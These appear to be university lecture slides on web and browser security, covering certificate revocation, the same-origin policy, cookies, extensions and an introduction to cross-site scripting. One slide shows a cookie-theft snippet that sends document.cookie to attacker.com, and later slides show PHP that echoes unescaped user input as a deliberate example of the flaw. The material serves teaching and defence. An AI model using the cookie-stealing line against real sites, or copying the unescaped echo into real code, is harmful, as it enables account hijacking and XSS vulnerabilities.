#### CSE 484: Computer Security and Privacy

## Web Security

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#### Logistics

- HW2 is due in a week
- Lab 2 will go out relatively soon (early next week)

#### Certificate Revocation

- Revocation is <u>very</u> important
- Many valid reasons to revoke a certificate
  - Private key corresponding to the certified public key has been compromised
  - User stopped paying their certification fee to this CA and CA no longer wishes to certify them
  - CA's private key has been compromised!
- Expiration is a form of revocation, too
  - Many deployed systems don't bother with revocation
  - Re-issuance of certificates is a big revenue source for certificate authorities

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#### Certificate Revocation Mechanisms

- Certificate revocation list (CRL)
  - CA periodically issues a signed list of revoked certificates
    - Credit card companies used to issue thick books of canceled credit card numbers
  - Can issue a "delta CRL" containing only updates
- Online revocation service
  - When a certificate is presented, recipient goes to a special online service to verify whether it is still valid
    - Like a merchant dialing up the credit card processor

#### Attempt to Fix CA Problems:


#### Certificate Transparency

- Problem: browsers will think nothing is wrong with a rogue certificate until revoked
- Goal: make it impossible for a CA to issue a bad certificate for a domain without the owner of that domain knowing
- Approach: auditable certificate logs
  - Certificates published in public logs
  - Public logs checked for unexpected certificates

www.certificate-transparency.org


# Next Major Topic! Web+Browser Security

## Big Picture: Browser and Network



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#### Where Does the Attacker Live?



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## Two Sides of Web Security


#### (1) Web browser

Responsible for securely confining content presented by visited websites

#### (2) Web applications

- Online merchants, banks, blogs, Google Apps ...
- Mix of server-side and client-side code
  - Server-side code written in PHP, JavaScript, C++ etc.
  - Client-side code written in JavaScript (... sort of)
- Many potential bugs: XSS, XSRF, SQL injection

#### But at least 3 actors!




#### Browser: All of These Should Be Safe

Safe to visit an evil website



- Safe to visit two pages
  - Simultaneously
  - Sequentially
- Safe delegation





## Browser Security Model

Goal 1: Protect local system from web attacker

→ Browser Sandbox



Goal 2: Protect/isolate web content from other web content

→ Same Origin Policy



B.com





Goals: Protect local system from web attacker; protect websites from each other

- E.g., safely execute JavaScript provided by a website
- No direct file access, limited access to OS, network, browser data, content from other websites
- Tabs and iframes in their own processes
- Implementation is browser and OS specific\*

\*For example, see: https://chromium.googlesource.com/chromium/src/+/master/docs/design/sandbox.md

	High-quality report with functional exploit	High-quality report	Baseline
Sandbox escape / Memory corruption in a non-sandboxed process	\$40,000 [1]	\$30,000 [1]	Up to \$20,000 [1]

## Same Origin Policy

Goal: Protect/isolate web content from other web content

#### Website origin = (scheme, domain, port)

Compared URL	Outcome	Reason
http://www.example.com/dir/page.html	Success	Same protocol and host
http://www.example.com/dir2/other.html	Success	Same protocol and host
http://www.example.com:81/dir/other.html	Failure	Same protocol and host but different port
https://www.example.com/dir/other.html	Failure	Different protocol
http://en.example.com/dir/other.html	Failure	Different host
http://example.com/dir/other.html	Failure	Different host (exact match required)
http://v2.www.example.com/dir/other.html	Failure	Different host (exact match required)

[Example from Wikipedia]


#### Same Origin Policy is Subtle!

- Browsers didn't always get it right...
  - In 2023 we're pretty good though

- Lots of cases to worry about it:
  - DOM / HTML Elements
  - Navigation
  - Cookie Reading
  - Cookie Writing
  - Iframes vs. Scripts


#### HTML + DOM + JavaScript

```
<html> <body>
<h1>This is the title</h1>
<div>
This is a sample page.
<script>alert("Hello world");</script>
<iframe src="http://example.com">
</iframe>
</div>
</body> </html>
```




## Same-Origin Policy: DOM

Only code from same origin can access HTML elements on another site (or in an iframe).



www.bank.com (the parent)
can access HTML elements in
the iframe (and vice versa).


```
<html> <body>
<iframe
    src="http://www.bank.com/iframe.html">
</iframe>
</body> </html>
```



www.evil.com (the parent)
cannot access HTML elements
in the iframe (and vice versa).

#### **Browser Cookies**

- HTTP is stateless protocol
- Browser cookies are used to introduce state
  - Websites can store small amount of info in browser
  - Used for authentication, personalization, tracking...
  - Cookies are often secrets



## Same Origin Policy: Cookie Writing

Which cookies can be set by login.site.com?



disallowed domains




**x** .com

user.site.com

**login.site.com** can set cookies for all of **.site.com** (domain suffix), but not for another site or top-level domain (TLD)

#### Problem: Who Set the Cookie?



#### Same-Origin Policy: Scripts

 When a website includes a script, that script runs in the context of the embedding website.

The code from <a href="http://otherdomain.com">http://otherdomain.com</a> **can** access HTML elements and cookies on <a href="https://www.example.com">www.example.com</a>.

- If code in script sets cookie, under what origin will it be set?
- What could possibly go wrong...?

# Foreshadowing: SOP Does Not Control Sending

- A webpage can **send** information to any site
- Can use this to send out secrets...

#### Canvas:

- Why would website foobar.com include (directly) a script from baz.com?
  - E.g. <script src=https://baz.com/ascript.js/>
- If they do, what could happen if baz is compromised, or decides to be malicious?

## Example: Cookie Theft

- Cookies often contain authentication token
  - Stealing such a cookie == accessing account
- Cookie theft via malicious JavaScript

```
<a href="#"
onclick="window.location='http://attacker.com/stole.cgi?cookie='+document.cookie; return
false;">Click here!</a>
```

- Aside: Cookie theft via network eavesdropping
  - Cookies included in HTTP requests
  - One of the reasons HTTPS is important!

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#### Cross-Origin Communication

- Sometimes you want to do it...
- Cross-origin network requests
  - Access-Control-Allow-Origin: domains>
    - Unfortunately, often:
       Access-Control-Allow-Origin: \*
- Cross-origin client side communication
  - HTML5 postMessage between frames
    - Unfortunately, the framed page has to include code to correctly handle these (and often have bugs)

## What about Browser Plugins?

- Examples: Flash, Silverlight, Java, PDF reader
- Goal: enable functionality that requires transcending the browser sandbox
- Increases browser's attack surface

## Java and Flash both vulnerable—again—to new 0-day attacks

Java bug is actively exploited. Flash flaws will likely be targeted soon.

by Dan Goodin (US) - Jul 13, 2015 9:11am PDT

 Good news: plugin sandboxing improving, and need for plugins decreasing (due to HTML5 and extensions)

#### Goodbye Flash



"As of mid-October 2020, users started being prompted by Adobe to uninstall Flash Player on their machines since Flash-based content will be blocked from running in Adobe Flash Player after the EOL Date." <a href="https://www.adobe.com/products/flashplayer/end-of-life.html">https://www.adobe.com/products/flashplayer/end-of-life.html</a>


#### What about Browser Extensions?

- Most things you use today are probably extensions
- Examples: uBlock Origin, Adblock, Ghostery, Mailvelope
- Goal: Extend the functionality of the browser

- (Chrome:) Carefully designed security model to protect from malicious websites
  - Privilege separation: extensions consist of multiple components with welldefined communication
  - Least privilege: extensions request permissions

#### What about Browser Extensions?

 But be wary of malicious extensions: not subject to the same-origin policy – can inject code into any webpage!



#### Extensions in flux

Google has (attempted) to standardize how extensions work

- "Manifest v3" is the new specification
  - Upends how extensions get access to pages
  - Changes how they can execute code
- Generally, slow progress towards making them safer to use

## Summing up browser security

- Browsers are a critical consumer target today
  - Large attack surface

Many assets to protect

Wide usage


## Review Slide: Web Security Overview

- Browser security model
  - Browser sandbox: isolate web from local machine
  - Same origin policy: isolate web content from different domains
  - Also: Isolation for plugins and extensions
- Web application security
  - How (not) to build a secure website

## Web Application Security:

How (Not) to Build a Secure Website

## **Dynamic Web Application**



## OWASP Top 10 Web Vulnerabilities (5/2021)

- 1. Broken Access Control
- 2. Cryptographic Failures
- 3. Injection
- 4. Insecure Design
- 5. Security Misconfiguration
- 6. Vulnerable and Outdated Components
- 7. Identification and Authentication Failures
- 8. Software and Data Integrity Failures
- 9. Security Logging and Monitoring Failures
- 10. Server-Side Request Forgery

# Cross-Site Scripting (XSS)

#### PHP: Hypertext Processor

- Server scripting language with C-like syntax
- Can intermingle static HTML and code

```
<input value=<?php echo $myvalue; ?>>
```

Can embed variables in double-quote strings

```
$user = "world"; echo "Hello $user!";
or $user = "world"; echo "Hello" . $user . "!";
```

• Form data in global arrays \$\_GET, \$\_POST, ...

## Echoing / "Reflecting" User Input

Classic mistake in server-side applications

http://naive.com/search.php?term="Can I go back to campus yet?"

search.php responds with

<html> <title>Search results</title>

<body>You have searched for <?php echo \$\_GET[term] ?>... </body>


## Echoing / "Reflecting" User Input

naive.com/hello.php?name= *User* 

naive.com/hello.php?name=<img</pre>

src='http://upload.wikimedia.org/wikipedia/en/thumb/3/3
9/YoshiMarioParty9.png/210px-YoshiMarioParty9.png'>

Welcome, dear User



## Cross-Site Scripting (XSS)

